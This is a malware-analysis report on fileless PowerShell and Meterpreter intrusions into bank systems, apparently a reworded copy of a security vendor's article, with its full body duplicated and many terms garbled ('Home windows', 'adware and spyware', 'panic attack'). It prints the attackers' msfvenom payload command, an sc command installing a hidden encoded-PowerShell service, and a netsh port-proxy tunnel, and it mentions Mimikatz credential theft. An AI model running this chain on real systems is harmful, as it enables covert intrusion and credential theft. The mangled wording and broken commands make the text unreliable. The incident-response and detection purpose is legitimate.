Fileless attacks against enterprise systems
Contents
- Description
- Features
- Victims
- Attribution
- Conclusions
- Appendix I – Indicators of Compromise
- Description
- Features
- Victims
- Attribution
- Conclusions
- Appendix I – Indicators of Compromise
- Appendix II – Yara Rules
During incident response, a group of security specialists must stick to the artefacts that attackers have remaining within the network. Artefacts are kept in logs, recollections and difficult drives. Regrettably, all these storage media includes a limited time-frame once the needed information is available. One reboot of the attacked computer can make memory acquisition useless. Several several weeks after a panic attack case study of logs turns into a gamble since they’re rotated with time. Hard disk drives store lots of needed data and, based on its activity, forensic specialists may extract data up to and including year after an accidents. That is why attackers are utilizing anti-forensic techniques (or just SDELETE) and memory-based adware and spyware to cover their activity during data acquisition. Among the implementation of these techniques is Duqu2. After shedding around the hard disk and beginning its malicious MSI package it removes the package in the hard disk with file renaming leaving a part of itself within the memory having a payload. That is why memory forensics is crucial towards the analysis of adware and spyware and it is functions. Another essential a part of a panic attack would be the tunnels that will be set up in the network by attackers. Cybercriminals (like Carbanak or GCMAN) could use PLINK for your. Duqu2 used a unique driver for your. You now may realise why i was very excited and impressed when, throughout an incident response, we discovered that memory-based adware and spyware and tunnelling were implemented by attackers using Home windows standard utilities like “SC” and “NETSH“.
Description
This threat was initially discovered with a bank’s security team, after discovering Meterpreter code within the physical memory of the domain controller (Electricity). Kaspersky Lab’s product recognition names for such types of threat are MEM:Trojan viruses.Win32.Cometer and MEM:Trojan viruses.Win32.Metasploit. Kaspersky Lab took part in the forensic analysis following this attack was detected, finding using PowerShell scripts inside the Home windows registry. Furthermore it had been learned that the NETSH utility as employed for tunnelling traffic in the victim’s location of the attacker´s C2.
We all know the Metasploit framework was utilized to create scripts such as the following one:

This script allocates memory, resolves WinAPIs and downloads the Meterpreter utility straight to RAM. These types of scripts might be generated using the Metasploit Msfvenom utility using the following command line options:
- msfvenom -p home windows/meterpreter/bind_hidden_tcp AHOST=10.10.1.11 -f psh-cmd
Following the effective generation of the script, the attackers used the SC utility to set up a malicious service (which will execute the prior script) around the target host. You can do this, for instance, while using following command:
- sc target_name create ATITscUA binpath= “C:Windowssystem32cmd.exe /b /c start /b /min powershell.exe -nop -w hidden e aQBmACgAWwBJAG4AdABQAHQA…” start= manual
The next phase after installing the malicious service is always to setup tunnels to accessibility infected machine from remote hosts, for instance while using following command:
- netsh interface portproxy add v4tov4 listenport=4444 connectaddress=10.10.1.12 connectport=8080 listenaddress=…
That will lead to all network traffic from 10.10.1.11:4444 being given to 10.10.1.12:8080. This method of establishing proxy tunnels will give you the attackers having the ability to control any PowerShell infected host from remote Internet hosts.
Using the “SC” and “NETSH” utilities requires administrator rights in local and remote host. Using malicious PowerShell scripts also requires privilege escalation and execution changes to our policy. To have this, attackers used credentials from Service accounts with administrative rights (for instance backup, service for remote task scheduler, etc.) grabbed by Mimikatz.

Features
Case study of memory dumps and Home windows registries from affected machines permitted us to revive both Meterpreter and Mimikatz. These power tools were utilised to gather passwords of system managers but for the remote administration of infected hosts.
To get the PowerShell payload utilized by the attackers in the memory dumps, we used the next Party instructions:
- cat mal_powershell.ps1_4 cut -f12 -d” ” base64 -di cut -f8 -d’ base64 -di zcat – cut -f2 -d( cut -f2 -d” less grep / base64 -di hd
Inducing the following payload:

A part of a code accountable for installing Meterpreter from “adobeupdates.sytes[.]net”
Victims
While using Kaspersky Security Network we found greater than 100 enterprise systems have contracted malicious PowerShell scripts within the registry. They are detected as Trojan viruses.Multi.GenAutorunReg.c and HEUR:Trojan viruses.Multi.Powecod.a. The table below show the amount of infections per country.

However we can’t make sure these were infected through the same attacker.
Attribution
During our research into the affected bank we found that the attackers had used several third level domains and domains within the .GA, .ML, .CF ccTLDs. The secret of utilizing such domains is they have the freedom and missing WHOIS information after domain expiration. Since attackers used the Metasploit framework, standard Home windows utilities and unknown domains without any WHOIS information, this will make attribution nearly impossible. This nearest groups with similar TTPs are GCMAN and Carbanak.
Conclusions
Techniques like individuals described within this report have become more prevalent, especially against relevant targets within the banking industry. Regrettably using common tools coupled with different methods makes recognition very difficult.
Actually, recognition of the attack could be possible in RAM, network and registry only. Book the Appendix I – Indicators of Compromise section for more information regarding how to identify malicious activity associated with this fileless PowerShell attack.
After effective disinfection and cleaning, it’s important to alter all passwords. This attack shows how no adware and spyware samples are essential for effective exfiltration of the network and just how standard and free utilities make attribution nearly impossible.
Further information on these attacks as well as their objectives will be provided in the Security Analyst Summit, to become held on St. Maarten from 2 to six April, 2017.
More details relating to this attack can be obtained to customers of Kaspersky APT Intelligence Services. For any subscription inquiry, contact: intelreports (at) kaspersky [us dot] com.
Appendix I – Indicators of Compromise
To obtain the host utilized by an assailant while using technique described for remote connections and password collection, the next pathways within the Home windows registry ought to be examined:
- HKLMSYSTEMControlSet001services – path is going to be modified after while using SC utility
- HKLMSYSTEMControlSet001servicesPortProxyv4tov4tcp – path is going to be modified after while using NETSH utility
During incident response, a group of security specialists must stick to the artefacts that attackers have remaining within the network. Artefacts are kept in logs, recollections and difficult drives. Regrettably, all these storage media includes a limited time-frame once the needed information is available. One reboot of the attacked computer can make memory acquisition useless. Several several weeks after a panic attack case study of logs turns into a gamble since they’re rotated with time. Hard disk drives store lots of needed data and, based on its activity, forensic specialists may extract data up to and including year after an accidents. That is why attackers are utilizing anti-forensic techniques (or just SDELETE) and memory-based adware and spyware to cover their activity during data acquisition. Among the implementation of these techniques is Duqu2. After shedding around the hard disk and beginning its malicious MSI package it removes the package in the hard disk with file renaming leaving a part of itself within the memory having a payload. That is why memory forensics is crucial towards the analysis of adware and spyware and it is functions. Another essential a part of a panic attack would be the tunnels that will be set up in the network by attackers. Cybercriminals (like Carbanak or GCMAN) could use PLINK for your. Duqu2 used a unique driver for your. You now may realise why i was very excited and impressed when, throughout an incident response, we discovered that memory-based adware and spyware and tunnelling were implemented by attackers using Home windows standard utilities like “SC” and “NETSH“.
Description
This threat was initially discovered with a bank’s security team, after discovering Meterpreter code within the physical memory of the domain controller (Electricity). Kaspersky Lab’s product recognition names for such types of threat are MEM:Trojan viruses.Win32.Cometer and MEM:Trojan viruses.Win32.Metasploit. Kaspersky Lab took part in the forensic analysis following this attack was detected, finding using PowerShell scripts inside the Home windows registry. Furthermore it had been learned that the NETSH utility as employed for tunnelling traffic in the victim’s location of the attacker´s C2.
We all know the Metasploit framework was utilized to create scripts such as the following one:

This script allocates memory, resolves WinAPIs and downloads the Meterpreter utility straight to RAM. These types of scripts might be generated using the Metasploit Msfvenom utility using the following command line options:
- msfvenom -p home windows/meterpreter/bind_hidden_tcp AHOST=10.10.1.11 -f psh-cmd
Following the effective generation of the script, the attackers used the SC utility to set up a malicious service (which will execute the prior script) around the target host. You can do this, for instance, while using following command:
- sc target_name create ATITscUA binpath= “C:Windowssystem32cmd.exe /b /c start /b /min powershell.exe -nop -w hidden e aQBmACgAWwBJAG4AdABQAHQA…” start= manual
The next phase after installing the malicious service is always to setup tunnels to accessibility infected machine from remote hosts, for instance while using following command:
- netsh interface portproxy add v4tov4 listenport=4444 connectaddress=10.10.1.12 connectport=8080 listenaddress=…
That will lead to all network traffic from 10.10.1.11:4444 being given to 10.10.1.12:8080. This method of establishing proxy tunnels will give you the attackers having the ability to control any PowerShell infected host from remote Internet hosts.
Using the “SC” and “NETSH” utilities requires administrator rights in local and remote host. Using malicious PowerShell scripts also requires privilege escalation and execution changes to our policy. To have this, attackers used credentials from Service accounts with administrative rights (for instance backup, service for remote task scheduler, etc.) grabbed by Mimikatz.

Features
Case study of memory dumps and Home windows registries from affected machines permitted us to revive both Meterpreter and Mimikatz. These power tools were utilised to gather passwords of system managers but for the remote administration of infected hosts.
To get the PowerShell payload utilized by the attackers in the memory dumps, we used the next Party instructions:
- cat mal_powershell.ps1_4 cut -f12 -d” ” base64 -di cut -f8 -d’ base64 -di zcat – cut -f2 -d( cut -f2 -d” less grep / base64 -di hd
Inducing the following payload:

A part of a code accountable for installing Meterpreter from “adobeupdates.sytes[.]net”
Victims
While using Kaspersky Security Network we found greater than 100 enterprise systems have contracted malicious PowerShell scripts within the registry. They are detected as Trojan viruses.Multi.GenAutorunReg.c and HEUR:Trojan viruses.Multi.Powecod.a. The table below show the amount of infections per country.

However we can’t make sure these were infected through the same attacker.
Attribution
During our research into the affected bank we found that the attackers had used several third level domains and domains within the .GA, .ML, .CF ccTLDs. The secret of utilizing such domains is they have the freedom and missing WHOIS information after domain expiration. Since attackers used the Metasploit framework, standard Home windows utilities and unknown domains without any WHOIS information, this will make attribution nearly impossible. This nearest groups with similar TTPs are GCMAN and Carbanak.
Conclusions
Techniques like individuals described within this report have become more prevalent, especially against relevant targets within the banking industry. Regrettably using common tools coupled with different methods makes recognition very difficult.
Actually, recognition of the attack could be possible in RAM, network and registry only. Book the Appendix I – Indicators of Compromise section for more information regarding how to identify malicious activity associated with this fileless PowerShell attack.
After effective disinfection and cleaning, it’s important to alter all passwords. This attack shows how no adware and spyware samples are essential for effective exfiltration of the network and just how standard and free utilities make attribution nearly impossible.
Further information on these attacks as well as their objectives will be provided in the Security Analyst Summit, to become held on St. Maarten from 2 to six April, 2017.
More details relating to this attack can be obtained to customers of Kaspersky APT Intelligence Services. For any subscription inquiry, contact: intelreports (at) kaspersky [us dot] com.
Appendix I – Indicators of Compromise
To obtain the host utilized by an assailant while using technique described for remote connections and password collection, the next pathways within the Home windows registry ought to be examined:
- HKLMSYSTEMControlSet001services – path is going to be modified after while using SC utility
- HKLMSYSTEMControlSet001servicesPortProxyv4tov4tcp – path is going to be modified after while using NETSH utility
In unallocated space within the Home windows registry, the next artefacts may be found:
- powershell.exe -nop -w hidden -e
- 10.10.1.12/8080
- 10.10.1.11/4444
Please be aware that these IPs are obtained from the IR situation by which we participated, so there might be every other IP utilized by an eventual attacker. These artefacts indicate using PowerShell scripts like a malicious service and using the NETSH utility for building tunnels.
Verdicts:
- MEM:Trojan viruses.Win32.Cometer
- MEM:Trojan viruses.Win32.Metasploit
- Trojan viruses.Multi.GenAutorunReg.c
- HEUR:Trojan viruses.Multi.Powecod
Appendix II – Yara Rules
Resourse: https://securelist.com/fileless–attacks-against-enterprise-systems/77403/
